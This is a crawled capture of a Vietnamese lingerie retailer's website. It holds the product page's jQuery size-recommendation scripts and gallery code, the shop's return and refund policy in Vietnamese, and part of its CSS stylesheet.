        $('#js-size-title a').click(function(e){
            e.preventDefault();
            $('#js-size-title a').removeClass('current');
            $(this).addClass('current');

            var id = $(this).attr('href');
            $('.box-size-item').removeClass('current');
            $(id).addClass('current');
        });

        $('#js-body-list a').click(function(){
            $('#js-body-list a').removeClass('current');
            $(this).addClass('current')
        });
    }

    function suggestSize() {
        if (product_type === 'underwear') {
            Underwear.underWearSizeChange();

        } else if (product_type === 'bra') {
            Bra.braSizeChange();

        } else if (product_type === 'homewear') {
            Homewear.homeWearSizeChange();

        } else if (product_type === 'legging') {
            Legging.leggingSizeChange();

        } else if (product_type === 'women_thermal_vest') {
            Women_thermal_vest.thermal_vest_size_change();

        } else if (product_type === 'men_underwear' || product_type === 'men_thermal_vest') {
            Menwear.MenWearChange();
        }
    }
    
    // == Quần lót
    const Underwear = (function (){

        function underWearSizeChange() {
            $('#js-butt-value').on('input change',function(){
                $('#js-butt-text').html($(this).val() + 'cm');

                getUnderWearSize(product_size);
            });

            $('#js-abdomen-value').on('input change',function(){
                $('#js-abdomen-text').html($(this).val() + 'cm');

                getUnderWearSize(product_size);
            });
        }

        function getUnderWearSize(data) {      
            var butt        = $('#js-butt-value').val();
            var abdomen     = $('#js-abdomen-value').val();

            var html = '';

            data.list.values.forEach(function(item,key){   
                if (butt >= item.min_butt && 
                    butt <= item.max_butt 
                    //&& abdomen >= item.min_abdomen && abdomen <= item.max_abdomen
                ) {                
                    html = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            var html_list = `
                <div class="title"> Mialala gợi ý bạn: </div> 
                <div class="size-suggestion-list">` + html  + `</div>
            `;

            $(SizeHolder).html(html_list);
        }

        return {
            underWearSizeChange : underWearSizeChange,
            getUnderWearSize: getUnderWearSize
        }
    })();


    // == Áo lót - Bộ đồ lót
    const Bra = (function (){

        function braSizeChange() {
            $('#js-bottom-chest-value').on('input change',function(){
                $('#js-bottom-chest-text').html($(this).val() + 'cm');

                getBraSize(product_size);
            });

            $('#js-top-chest-value').on('input change',function(){
                $('#js-top-chest-text').html($(this).val() + 'cm');

                getBraSize(product_size);
            });

        }

        function getBraSize(data) {      
            var bottom_chest    = $('#js-bottom-chest-value').val();
            var top_chest       = $('#js-top-chest-value').val();
            var html_list       = '';

            data.list.values.forEach(function(item,key){   
                if (//bottom_chest >= item.min_bottom_chest && 
                    //bottom_chest <= item.max_bottom_chest && 
                    top_chest >= item.min_top_chest && 
                    top_chest <= item.max_top_chest
                ) {                
                    html_list = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            var html_list = `
                    <div class="title"> Mialala gợi ý bạn: </div> 
                    <div class="size-suggestion-list">` + html_list  + `</div>
            `;

            $(SizeHolder).html(html_list);
        }

        return {
            braSizeChange   : braSizeChange,
            getBraSize      : getBraSize
        }
    })();


    // == Đồ mặc nhà
    const Homewear = (function (){

        function homeWearSizeChange() {
            $('#js-height-value').on('input change',function(){
                $('#js-height-text').html($(this).val() + 'cm');

                getHomeWearSize(product_size);
            });

            $('#js-weight-value').on('input change',function(){
                $('#js-weight-text').html($(this).val() + 'kg');

                getHomeWearSize(product_size);
            });
        }

        function getHomeWearSize(data) {
            var height      = parseInt($('#js-height-value').val());
            var weight      = parseInt($('#js-weight-value').val());
            var newData     = [];

            if (height >= 140 && height <= 155) {
                var newData     = product_size['140_155'];

            } else if (height >= 156 && height <= 162) {
                var newData     = product_size['156_162'];

            } else if (height >= 163 && height <= 170) {
                var newData     = product_size['163_170'];
            }

            if (newData != '') {
                var html = '';

                newData.forEach(function(item,key){
                    if (weight >= item.min_weight && weight <= item.max_weight ) {
                        html = '<p>Đồ mặc nhà - '+ item.size +'</p>';
                    }
                })

                var html_list = `
                        <div class="title"> Mialala gợi ý bạn: </div> 
                        <div class="size-suggestion-list">` + html + `</div>
                `;

                $(SizeHolder).html(html_list);
            }
        }

        return {
            homeWearSizeChange : homeWearSizeChange,
            getHomeWearSize : getHomeWearSize,
        }
    })();
        

    // == Quần sịp nam + áo giữ nhiệt nam
    const Menwear = (function (){

        function MenWearChange() {
            $('#js-height-value').on('input change',function(){
                $('#js-height-text').html($(this).val() + 'cm');

                getMenWear(product_size);
            });

            $('#js-weight-value').on('input change',function(){
                $('#js-weight-text').html($(this).val() + 'kg');

                getMenWear(product_size);
            });
        }

        function getMenWear(data) {
            var height      = parseInt($('#js-height-value').val());
            var weight      = parseInt($('#js-weight-value').val());
            var html_list       = '';

            data.list.values.forEach(function(item,key){   
                
                if (
                    (weight >= item.min_weight && weight <= item.max_weight) && 
                    (height >= item.min_height && height <= item.max_height)
                ) {   
                    html_list = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            if (html_list != '') {
                var html_list = `
                        <div class="title"> Mialala gợi ý bạn: </div> 
                        <div class="size-suggestion-list">` + html_list  + `</div>
                `;

                $(SizeHolder).html(html_list);
            }
        }

        return {
            MenWearChange : MenWearChange,
            getMenWear    : getMenWear,
        }
    })();


    // == Quần Legging
    const Legging = (function (){

        function leggingSizeChange() {
            $('#js-butt-value').on('input change',function(){
                $('#js-butt-text').html($(this).val() + 'cm');

                getLeggingSize(product_size);
            });

            $('#js-waist-value').on('input change',function(){
                $('#js-waist-text').html($(this).val() + 'cm');

                getLeggingSize(product_size);
            });
        }

        function getLeggingSize(data) {      
            var butt    = $('#js-butt-value').val();
            var waist   = $('#js-waist-value').val();
            var html = '';

            data.list.values.forEach(function(item,key){   
                if (butt >= item.min_butt && butt <= item.max_butt 
                    // && waist >= item.min_waist && waist <= item.max_waist
                ) {                
                    html = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            var html_list = `
                <div class="title"> Mialala gợi ý bạn: </div> 
                <div class="size-suggestion-list">` + html  + `</div>
            `;

            $(SizeHolder).html(html_list);
        }

        return {
            leggingSizeChange : leggingSizeChange,
            getLeggingSize: getLeggingSize
        }
    })();
        

    // == Áo giữ nhiệt nữ
    const Women_thermal_vest = (function (){

        function thermal_vest_size_change() {
            $('#js-butt-value').on('input change',function(){
                $('#js-butt-text').html($(this).val() + 'cm');

                get_thermal_vest_size(product_size);
            });

            $('#js-waist-value').on('input change',function(){
                $('#js-waist-text').html($(this).val() + 'cm');

                get_thermal_vest_size(product_size);
            });

            $('#js-chest-value').on('input change',function(){
                $('#js-chest-text').html($(this).val() + 'cm');

                get_thermal_vest_size(product_size);
            });
        }

        function get_thermal_vest_size(data) {      
            var butt    = $('#js-butt-value').val();
            var waist   = $('#js-waist-value').val();
            var chest   = $('#js-chest-value').val();
            var html = '';
	
            data.list.values.forEach(function(item,key){
                if (chest >= item.min_chest && chest <= item.max_chest && 
                    waist >= item.min_waist && waist <= item.max_waist || 
					butt >= item.min_butt && butt <= item.max_butt 
                ) {                
                    html = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            var html_list = `
                <div class="title"> Mialala gợi ý bạn: </div> 
                <div class="size-suggestion-list">` + html  + `</div>
            `;

            $(SizeHolder).html(html_list);
        }

        return {
            thermal_vest_size_change : thermal_vest_size_change,
            get_thermal_vest_size    : get_thermal_vest_size
        }
    })();
</script>  



<div class="global-popup-container" id="js-popup-cart"> <!-- // --> </div>

<script>
    function productDetail_Image() {

        var swiper = new Swiper("#js-pd-gallery", {
            direction: "vertical",
            spaceBetween: 16,
            slidesPerView: 4.2,
            freeMode: true,
            watchSlidesProgress: true,
  			mousewheel: {
                forceToAxis: true,
                sensitivity: 1, // Tùy chỉnh độ nhạy
            },
        });

        var swiper2 = new Swiper("#js-big-image", {
            spaceBetween: 10,
            navigation: {
                nextEl: "#js-big-image .swiper-button-next",
                prevEl: "#js-big-image .swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });
  
  		swiper2.on('slideChange', function () {
            const activeIndex = swiper2.activeIndex;
            swiper.slideTo(activeIndex, 300);
        });

    }
</script>

    


  	
  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGK53M9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Messenger Plugin chat Code -->
<div id="fb-root"></div>

<!-- Your Plugin chat code -->
<div id="fb-customer-chat" class="fb-customerchat"></div>

<script>
    var chatbox = document.getElementById('fb-customer-chat');
    chatbox.setAttribute("page_id", "309019142456064");
    chatbox.setAttribute("attribution", "biz_inbox");
</script>

<!-- Your SDK code -->
<script>
    window.fbAsyncInit = function() {
        FB.init({
            xfbml            : true,
            version          : 'v15.0'
        });
    };

    (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script> <!-- Code bên thứ 3 ở Footer -->
</body>
</html>

<!-- Load time: 0.04625 seconds  / 4 mb-->
<!-- Powered by Hura8 Cloud - 2.6, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mialala.vn/chinh-sach-doi-tra-hoan-tien?type=ajax
body_size: 1059
content:
   <p><strong>1. Điều kiện đổi trả</strong></p>
<p>Quý Khách hàng cần kiểm tra tình trạng hàng hóa và có thể đổi hàng/ trả lại hàng ngay tại thời điểm giao/nhận hàng trong những trường hợp sau:</p>
<ul>
<li>Hàng không đúng chủng loại, mẫu mã trong đơn hàng đã đặt hoặc như trên website tại thời điểm đặt hàng.</li>
<li>Không đủ số lượng, không đủ bộ như trong đơn hàng.</li>
<li>Tình trạng bên ngoài bị ảnh hưởng như rách bao bì, bong tróc, bể vỡ…</li>
<li>Khách hàng có trách nhiệm trình giấy tờ hoặc video mở hộp sản phẩm liên quan chứng minh sự thiếu sót trên để hoàn thành việc hoàn trả/đổi trả hàng hóa.</li>
<li>Hàng đổi trả còn nguyên tem mác, chưa qua sử dụng.</li>
<li>Mialala không nhận đổi trả các sản phẩm quần lót, phụ kiện và các mặt hàng khuyến mãi khác.</li>
</ul>
<p><strong>2. Quy định về thời gian thông báo và gửi sản phẩm đổi trả</strong></p>
<ul>
<li>Thời gian thông báo đổi trả: trong vòng 48h kể từ khi nhận sản phẩm đối với trường hợp sản phẩm thiếu phụ kiện, quà tặng hoặc bể vỡ.</li>
<li>Thời gian gửi chuyển trả sản phẩm: trong vòng 14 ngày kể từ khi nhận sản phẩm.</li>
<li> Địa điểm đổi trả sản phẩm: Khách hàng có thể mang hàng trực tiếp đến văn phòng/ cửa hàng của chúng tôi hoặc chuyển qua đường bưu điện.</li>
<li>Trong trường hợp Quý Khách hàng có ý kiến đóng góp/khiếu nại liên quan đến chất lượng sản phẩm, Quý Khách hàng vui lòng liên hệ đường dây chăm sóc khách hàng của chúng tôi.</li>
</ul>
<p><strong>3. Hình thức đổi trả</strong></p>
<ul>
<li>Chúng tôi thực hiện đổi hàng hóa đúng loại sản phẩm mà khách hàng đặt đối với sản phẩm giao sai hàng/ sai số lượng hoặc khi phát sinh sản phẩm không đạt cam kết.</li>
<li>Đổi sản phẩm khác có giá trị tương đương cho khách hàng trong trường hợp sản phẩm khách hàng đã đặt hết hàng nếu khách hàng đồng ý. Trường hợp khách hàng không còn nhu cầu nữa do lỗi hàng hóa hoặc không đồng ý với hàng hóa được đổi lại công ty sẽ hỗ trợ đổi sang sản phẩm khác đồng giá hoặc hơn giá. </li>
</ul>



<!-- Load time: 0.0237 seconds  / 2 mb-->
<!-- Powered by Hura8 Cloud - 2.6, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/css
request_url: https://mialala.vn/static/assets/2025/script/pc_style.css?26012026050311
body_size: 10669
content:
@charset "UTF-8";
body{min-width:1200px}
input::placeholder, textarea::placeholder {font-size: 12px !important;}
.color-main,.header-menu-container a:hover{color:#baa3df}
.red{color:#ED1C24}
.blue,.about-page .group-title a.active,.about-page .group-title a:hover,.product-related-container .btn-show-more,.global-popup-container .filter-selected-list a,.global-footer-container .footer-btn,.global-footer-container a:hover,.location-list-container .item:hover *,.global-location-container .location-btn{color:#38386E}
.blue-2,.product-related-container .p-name:hover{color:#5757AC}
.bg-blue,.global-location-container .location-btn:hover,.global-location-container .location-btn.active,.header-right-group .sub-item a:hover,.header-right-group .sub-item a.current{background-color:#38386E}
.line-clamp-2{text-overflow:ellipsis;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-3{text-overflow:ellipsis;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-4,.art-item .art-summary{text-overflow:ellipsis;-webkit-line-clamp:4;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-5{text-overflow:ellipsis;-webkit-line-clamp:5;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.scroll-bar::-webkit-scrollbar,.fancybox-feed .product-holder::-webkit-scrollbar{height:10px;width: 8px}
.scroll-bar::-webkit-scrollbar-track,.fancybox-feed .product-holder::-webkit-scrollbar-track{background:#f5f5f5}
.scroll-bar::-webkit-scrollbar-thumb,.fancybox-feed .product-holder::-webkit-scrollbar-thumb{background:#606060;border-radius:10px}
.scroll-bar::-webkit-scrollbar-thumb:hover,.fancybox-feed .product-holder::-webkit-scrollbar-thumb:hover{background:#aaa}
.fit-img,.p-item img,.fancybox-feed .item img{position:absolute;inset:0;max-width:100%;max-height:100%;margin:auto}
.icons,.icon-check::after,.cart-options-group input:checked ~ .icon-square::after,.filter-sub .current::after, .filter-sub .selected::after,.icon-close::after,.global-popup-container .filter-selected-list a::after,.icon-drop-down::after,.cart-item .variant-title::after,.pd-static-group .content-title::after,.global-popup-container .group-title::after,.product-filter-group .group-title::after{background:url(../images/sprite-2025.png) no-repeat;background-size:125px 125px}
.icons-2 {background: url(../images/sprite-2.png);background-size:75px 75px}
.icon-cart{background:url(../images/icon-cart-2.png) no-repeat center;background-size: contain;}
.icon-drop-down,.cart-item .variant-title,.pd-static-group .content-title,.global-popup-container .group-title,.product-filter-group .group-title{position:relative}
.icon-drop-down::after,.cart-item .variant-title::after,.pd-static-group .content-title::after,.global-popup-container .group-title::after,.product-filter-group .group-title::after{content:"";width:17px;height:17px;margin:0 0 0 8px;background-position:-3px -81px;transition:.2s all;transform:rotate(0)}
.icon-close,.global-popup-container .filter-selected-list a{position:relative}
.icon-close::after,.global-popup-container .filter-selected-list a::after{content:"";width:22px;height:22px;background-position:-5px -100px;display:block}
.icon-box{width:30px;height:30px;margin:0 15px 0 0;background-position:-82px -82px}
.icon-gift{width:24px;height:24px;margin:0 8px 0 0;position:relative;background-position:-41px -103px}
.icon-check::after,.cart-options-group input:checked ~ .icon-square::after,.filter-sub .current::after, .filter-sub .selected::after{content:"";width:10px;height:10px;position:absolute;left:3px;top:12px;background-position:-72px -114px}
.icon-search{background-position:-3px -3px}
.icon-youtube {background: unset;}
.icon-youtube::before {content: '';background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>');background-size: contain;background-repeat: no-repeat;display: block;width: 100%;height: 100%;}
.custom-dots .swiper-pagination{top:50%;transform:translateY(-50%);bottom:unset;left:unset;right:44px;width:10px}
.custom-dots .swiper-pagination .swiper-pagination-bullet{display:block;width:10px;height:10px;border:1px solid #fff;background:transparent;margin:18px 0;opacity:1}
.custom-dots .swiper-pagination .swiper-pagination-bullet:hover,.custom-dots .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}
.custom-nav .custom-swiper-button{color:#fff}
.custom-nav .custom-swiper-button::after{font-size:30px}
.fancybox-feed{padding:0;width:920px;height:664px;display:flex;flex-wrap:wrap;background:#fff;overflow:hidden;border-radius:24px}
.fancybox-feed .is-close-btn{top:10px!important;right:10px!important;opacity:1!important;color:#1C1B1F;display: none !important}
.fancybox-feed .feed-image{width:472px;height:100%}
.fancybox-feed .feed-text{width:calc(100% - 472px);padding:48px 42px 48px 32px;height:100%}
.fancybox-feed .product-holder{overflow:auto;height:calc(100% - 60px)}
.fancybox-feed .product-holder::-webkit-scrollbar{width:6px}
.fancybox-feed .item{padding:0 0 0 40px;position:relative;margin:0 0 40px;display:flex;flex-wrap:wrap;align-items:flex-start;opacity: 0.7}
.fancybox-feed .item:hover{opacity: 1}
.fancybox-feed .item::before{counter-increment:section;content:counter(section);width:24px;height:24px;border:1px solid #1E1E1E;color:#1E1E1E;text-align:center;font-weight:500;font-size:12px;line-height:24px;border-radius:50%;position:absolute;top:0;left:0}
.fancybox-feed .item .item-img{width:168px;padding-bottom:71%;position:relative;margin:0 16px 0 0;outline:none}
.fancybox-feed .item .item-name{width:calc(100% - 184px);font-weight:500;font-size:16px;line-height:24px;text-transform:uppercase}
.fancybox-feed .item img{margin: 0}
.fancybox-product{padding:0;border-radius:24px;overflow:hidden}
.fancybox-product .is-close-btn{top:15px!important;right:20px!important;opacity:1!important;color:#1e1e1e!important}
.p-item{position:relative;background:#Fff;color:#1E1E1E;line-height:20px;font-size:16px;font-weight:500;overflow: hidden}
.p-item:hover .p-btn{opacity:1;visibility:visible;z-index:2;bottom:33px}
.p-item:hover .has-sub-image img:nth-child(1){opacity:0;visibility:hidden;z-index:-1}
.p-item:hover .has-sub-image img:nth-child(2){opacity:1;visibility:visible;z-index:1}
.p-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;z-index:1;transition:.12s all}
.p-item img:nth-child(2){opacity:0;visibility:hidden;z-index:-1}
.p-item .p-img{display:block;position:relative;padding-bottom:136%;margin:0 0 22px;overflow:hidden}
.p-item .p-btn{height:40px;line-height:40px;color:#38386E;border-radius:4px;background:#fff;text-transform:uppercase;width:100%;max-width:200px;position:absolute;bottom:0;left:0;right:0;margin:auto;transition:.3s all;opacity:0;visibility:hidden;z-index:-1;font-size: 14px;}
.p-item .p-btn:hover{color: #fff;background: #5757AC;border-color: #5757AC}
.p-item .p-variant-holder{min-height:20px;margin:0 0 20px;display:flex;flex-wrap:wrap;gap:6px;padding: 0 2.5px}
.p-item .p-variant-holder p{width:16px;height:16px;padding:2px;margin:1px;border-radius:50%;border:1px solid rgba(0,0,0,0.13);display: flex;align-items: center;justify-content: center;}
.p-item .p-variant-holder p:hover::before {content: '';min-width: 20px;height: 20px;border-radius: 50%;box-shadow: 0px 0px 0px 1px #BAA3DF;}
.p-item .p-name{display:table;text-transform:uppercase;margin:0 0 8px;line-height: 24px}
.p-item .p-price{margin:8px 0}
.p-item .p-offer{font-size:12px;letter-spacing:.6px;color:#5757AC;line-height:16px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.p-item .global-sub-title span{transform:unset;left:0;z-index:23;bottom:unset;top:100%;font-weight:400;font-size:14px;display: none}
.art-item{position:relative;font-size:16px;}
.art-item img{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
.art-item .art-img{display:block;position:relative;padding-bottom:75.5%;margin:0 0 16px}
.art-item .art-title{display:table;font-weight:500;line-height:24px;text-transform:uppercase;margin:0 0 24px}
.variant-option-label {color: #929292;font-weight: 400;letter-spacing: 0.4px;position: relative}
.popup-product-container{width:920px}
.popup-product-container .product-text{padding:55px 23px 40px;max-height:660px}
.popup-product-container .product-name{line-height:40px;font-size:30px;text-transform:uppercase;margin:0 0 15px}
.popup-product-container .product-price{font-size:22px;font-weight:500;line-height:35px;margin:0 0 4px}
.popup-product-container .product-variants tr,.popup-product-container .product-variants td, .pd-variant-holder tr, .pd-variant-holder td{display:block;font-size:16px;line-height:23px;margin:0 0 10px;padding: 0}
.popup-product-container .product-variants tr, .pd-variant-holder tr{margin:0 0 15px}
.popup-product-container .product-variants tr:last-child, .pd-variant-holder tr:last-child{margin:0}
.popup-product-container .product-variants td:nth-child(2), .pd-variant-holder td:nth-child(2){display:flex;flex-wrap:wrap;gap:10px}
.popup-product-container .variant-option-value-box, .pd-variant-holder .variant-option-value-box{display:inline-block;min-width:40px;line-height:40px;border:1px solid #e1e1e1;text-align:center;font-size:12px;font-weight:500;text-transform:uppercase}
.popup-product-container .variant-option-value-box a, .pd-variant-holder .variant-option-value-box a{display:block;padding:0 13px}
.popup-product-container .selected, .pd-variant-holder .selected{background:#1E1E1E;color:#F6F3F1;padding:0 13px}
.popup-product-container .unavailable, .pd-variant-holder .unavailable{color:#a5a5a5;position:relative;overflow:hidden;pointer-events:none;opacity:.3}
.popup-product-container .unavailable::before, .pd-variant-holder .unavailable::before{content:"";position:absolute;top:0;right:0;background:#a5a5a5;width:200%;height:1px;transform:rotate(-45deg);transform-origin:top right}
.popup-product-container .variant-color .variant-option-value-box, .pd-variant-holder .variant-color .variant-option-value-box{font-size:0;width:40px;height:40px;padding:4px;border-radius:50%;min-width:unset;line-height:unset;border:0}
.popup-product-container .variant-color .variant-option-value-box:has(> a.selected), .pd-variant-holder .variant-color .variant-option-value-box:has(> a.selected) {border:1px solid #BAA3DF!important}
.popup-product-container .variant-color a, .pd-variant-holder .variant-color a{padding:0;height:100%;background-color:unset;border-radius:inherit;border: 1px solid rgba(0,0,0,0.1)}
.popup-product-container .variant-color .unavailable::before, .pd-variant-holder .variant-color .unavailable::before{content:none}
.product-button-group{margin:30px 0 0}
.product-button-group .product-quantity-group{display:flex;align-items:center;justify-content:space-between;width:115px;height:44px;border:1px solid #1E1E1E;border-radius:4px;overflow:hidden;color:#1C1B1F;padding:0 8px}
.product-button-group .product-quantity-group a{font-size:20px;line-height:44px;width:24px;text-align:center}
.product-button-group .product-quantity-group input{width:calc(100% - 48px);text-align:center;font-weight:500}
.product-button-group .btn-add-cart{width:calc(100% - 139px);text-align:center;height:44px;background:#5757AC;color:#fff;text-transform:uppercase;font-size:14px;border-radius:4px}
.product-button-group .out-stock {opacity: .4;pointer-events: none;font-size: 0;}
.product-button-group .out-stock * {display: none}
.product-button-group .out-stock::before {content: 'Hết hàng';display: block;width: 100%;font-size:14px}
.global-container{max-width:1200px;margin:auto}
.global-header-container{transition:.4s all;top:-50px}
.global-header-container.header-fixed{position:fixed;top:0;left:0;right:0;z-index:99;box-shadow:0 0 6px 0 rgba(0,0,0,0.4)}
.global-sub-title{display:block;position:relative;cursor:pointer}
.global-sub-title:hover span{visibility:visible;opacity:1}
.global-sub-title span{visibility:hidden;background-color:#1e1e1e;color:#fff;text-align:center;border-radius:4px;padding:5px 8px;position:absolute;z-index:1;bottom:-125%;right: -10px;white-space:nowrap;opacity:0;transition:opacity .3s;width: fit-content;}
.marquee-container{font-size:12px;letter-spacing:3px}
.marquee-container:hover .marquee-content{animation-play-state:paused}
.overlay::before{content:"";display:block;background:rgba(30,30,30,0.5);position:fixed;inset:0;z-index:11}
.global-group-btn{color:#38386E;border:1px solid #38386E;line-height:18px;padding:11px 52px;border-radius:4px;transition:.15s all;text-transform:uppercase}
.global-group-btn:hover{background:#38386E;color:#fff}
.global-slide-btn{display:flex;align-items:center;justify-content:flex-end}
.global-slide-btn .slide-button{position:unset;color:#1E1E1E;margin:0;height:auto}
.global-slide-btn .slide-button::after{font-size:20px;opacity:.6}
.global-slide-btn .slide-button:hover::after{opacity:1}
.header-menu-container .item:hover .sub-menu-group{display:flex}
.header-menu-container .item:hover .cat-1{color:#baa3df}
.header-menu-container a{display:table;font-size:16px;text-transform: capitalize;line-height: 220%;color: #1e1e1e;}
.header-menu-container .cat-1{font-size:14px;letter-spacing:1.4px;display:block;color:#1e1e1e;font-weight:500;line-height:80px;padding:0 16px}
.header-menu-container .cat-2{text-transform:uppercase;margin:0 0 24px;line-height:21px;font-weight: 500;}
.header-menu-container .sub-menu-group{display:none;align-items:flex-start;justify-content:space-between;gap:24px;position:absolute;background:#fff;left:0;right:0;top:100%;border-top:1px solid #BBBBBB;padding:40px 0;max-height:calc(90vh - 80px);overflow:auto}
.header-menu-container .sub-item-banner{display:flex;flex-wrap: wrap;max-width: 720px;gap:24px;justify-content: flex-end;flex: 0 0 auto}
.header-menu-container .banner-item{width:224px;font-weight:500;line-height:28px;text-transform:uppercase}
.header-menu-container .banner-item .title{display:block;margin:13px 0 0}
.header-menu-container .banner-item .item-img {position: relative;padding-bottom: 129%;overflow: hidden}
.header-menu-container .banner-item img {position: absolute;inset: 0;margin: auto;height: 100%;width: 100%;max-width: 100%;max-height: 100%;object-fit: cover}
.header-menu-container .sub-item-text{display:flex;flex-wrap:wrap;gap:60px;flex-grow:1;flex-shrink:1}
.header-right-group .icons,.header-right-group .icon-drop-down::after,.header-right-group .cart-item .variant-title::after,.cart-item .header-right-group .variant-title::after,.header-right-group .pd-static-group .content-title::after,.pd-static-group .header-right-group .content-title::after,.header-right-group .global-popup-container .group-title::after,.global-popup-container .header-right-group .group-title::after,.header-right-group .product-filter-group .group-title::after,.product-filter-group .header-right-group .group-title::after,.header-right-group .icon-close::after,.header-right-group .global-popup-container .filter-selected-list a::after,.global-popup-container .filter-selected-list .header-right-group a::after,.header-right-group .icon-check::after,.header-right-group .cart-options-group input:checked ~ .icon-square::after,.cart-options-group .header-right-group input:checked ~ .icon-square::after,.header-right-group .filter-sub .current::after,.filter-sub .header-right-group .current::after{width:26px;height:26px}
.header-right-group .icon-location{background-position:-41px -3px}
.header-right-group .icon-user{background-position:-2px -40px}
.header-right-group .item:hover .sub-item{opacity:1;visibility:visible;top:110%;z-index:9}
.header-right-group .sub-item{background:#fff;position:absolute;box-shadow:0 0 6px 0 rgba(0,0,0,0.3);border-radius:6px;right:-30px;top:150%;opacity:0;visibility:hidden;z-index:-2;transition:all .3s ease;overflow:hidden}
.header-right-group .sub-item a{display:block;white-space:nowrap;line-height:40px;text-transform:capitalize;padding:0 12px;min-width:190px}
.header-right-group .sub-item a:hover,.header-right-group .sub-item a.current{color:#fff;font-weight:500}
.header-search-container{display:none;width:350px;position:absolute;right:3%;z-index:9}
.header-search-container.active{display:block}
.header-search-container form{position:relative;background:#fff;z-index:9;width:350px;margin:10px 0 0;border:1px solid #e1e1e1;border-radius:50px;overflow:hidden;display:flex;align-items:center;justify-content:space-between;padding:0 10px 0 0}
.header-search-container .text-search{width:calc(100% - 26px);padding:0 15px;border:0;margin:0;border-radius:unset;font-size:16px;height:40px}
.global-location-container{font-size:16px;letter-spacing:.4px;margin:104px 0}
.global-location-container .location-text-group{padding-left:110px}
.global-location-container .location-text-group .group-title{font-size:22px;letter-spacing:.55px;font-weight:400;line-height:33px;margin:0 0 58px}
.global-location-container .location-btn{margin:60px 0 0;width:278px;border:1px solid;transition:all .15s ease}
.global-location-container .location-btn:hover,.global-location-container .location-btn.active{color:#fff}
.location-list-container{margin-top:104px}
.location-list-container .group-title{font-size:36px}
.location-list-container .item{line-height:23px;font-size:16px;color:#1E1E1E}
.location-list-container .item:hover .item-name{font-weight:900;color:#38386E}
.location-list-container .item:hover .item-info{height:100%}
.location-list-container .item a{display:table}
.location-list-container .item .item-name{font-weight:500;text-transform:uppercase;color:inherit;margin:0 0 20px}
.location-list-container .item .item-address{margin:0 0 20px}
.location-list-container .item .item-info{height:0;transition:.8s all;overflow:hidden}
.homepage-location-container .location-list-container{display:none}
.global-feed-gallery-container{margin:104px 0}
.global-feed-gallery-container .group-title{font-size:22px;letter-spacing:.55px}
.global-feed-gallery-container .hashtag{font-size:32px;letter-spacing:.8px}
.global-feed-gallery-container .swiper{width:100%;/*padding:0 50px*/}
.global-feed-gallery-container .swiper-wrapper{display:flex;align-items:center}
.global-feed-gallery-container .swiper-slide{width:256px!important;height:256px;position:relative;display:flex;justify-content:center;align-items:center;overflow:hidden;flex-shrink:0}
.global-feed-gallery-container img{display:block;width:100%;height:100%;object-fit:cover}
.social-media-list{display:flex;flex-wrap:wrap;gap:24px}
.social-media-list .icons,.social-media-list .icon-drop-down::after,.social-media-list .cart-item .variant-title::after,.cart-item .social-media-list .variant-title::after,.social-media-list .pd-static-group .content-title::after,.pd-static-group .social-media-list .content-title::after,.social-media-list .global-popup-container .group-title::after,.global-popup-container .social-media-list .group-title::after,.social-media-list .product-filter-group .group-title::after,.product-filter-group .social-media-list .group-title::after,.social-media-list .icon-close::after,.social-media-list .global-popup-container .filter-selected-list a::after,.global-popup-container .filter-selected-list .social-media-list a::after,.social-media-list .icon-check::after,.social-media-list .cart-options-group input:checked ~ .icon-square::after,.cart-options-group .social-media-list input:checked ~ .icon-square::after,.social-media-list .filter-sub .current::after,.filter-sub .social-media-list .current::after{width:30px;height:30px}
.social-media-list .icon-facebook{background-position:-3px -44px}
.social-media-list .icon-instagram{background-position:-47px -44px}
.social-media-list .icon-threads{background-position:-89px -44px}
.global-footer-container{padding:110px 0 13px;margin:80px 0 0}
.global-footer-container a{display:table;line-height:23px;color:#1E1E1E}
.global-footer-container a:hover{font-weight:500}
.global-footer-container .group-title{font-size:13px;letter-spacing:1.26px;text-transform:uppercase;line-height:16px;margin:0 0 28px}
.global-footer-container .footer-info-group{width:calc(33.3333333333% - 54px);font-size: 13px}
.global-footer-container .info-item{margin:70px 0 0}
.global-footer-container .info-item:nth-child(1),.global-footer-container .info-item:nth-child(2){margin-top:0}
